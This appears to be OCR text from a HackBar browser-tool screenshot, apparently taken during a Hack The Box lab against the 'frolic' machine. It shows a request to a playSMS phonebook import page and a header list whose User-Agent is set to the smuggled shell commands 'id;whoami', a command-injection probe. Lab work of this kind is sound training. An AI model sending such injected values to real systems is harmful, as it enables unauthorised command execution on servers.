 Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&
route=import&op=list
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
H Host: frolic.htb:9999
U id;whoami